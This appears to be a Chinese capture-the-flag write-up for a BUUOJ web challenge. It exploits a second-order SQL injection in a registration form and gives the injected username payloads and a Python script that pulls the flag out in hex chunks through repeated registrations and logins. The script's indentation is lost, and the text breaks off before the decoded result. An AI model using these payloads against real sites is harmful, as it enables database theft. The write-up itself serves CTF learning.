
注入。需要邮箱。用户名。密码。
登陆。需要邮箱。密码
登陆后。会限制用户名
。Web狗的嗅觉。十有八九是二次注入。
insert into xxx(email,name,pass) values(email,''+database()+'',pass)

如果直接将回显结果放入拼接。会返回0。转为16进制就可以了
'+hex(database())+'
得到数据库名web
在本地测试下。发现一次HEX。字符串还是会存在英文。会退出。那就2次hex。发现变成了科学计数法。用substr截取就可以了。

以下是我的脚本
import requests
import re
url='http://8c4c2e55-3aa3-4f02-b847-37d8ad659cb5.node3.buuoj.cn/register.php'
for i in range(1,100):
data={
"email":str(i)+'@qq.com',
"username":"'+substr(hex(hex((select * from flag))) from "+str(i*3+1)+" for 3)+'",
"password":"1"
}
r=requests.post(url=url,data=data)
url2='http://8c4c2e55-3aa3-4f02-b847-37d8ad659cb5.node3.buuoj.cn/login.php'
for i in range(1,100):
data={
"email":str(i)+'@qq.com',
"password":"1"
}
r=requests.post(url=url2,data=data,allow_redirects=True)
print (re.findall(".*?</span>",r.text)[0].replace('</span>','').strip(),end='')
开头要加上第一位363。。
得到363636433631363737423633363533303631333333303633363232443633363233323635324433343334363233333244363136313339333932443636333436353335333133333338363536333636333533393744
hex解码后得到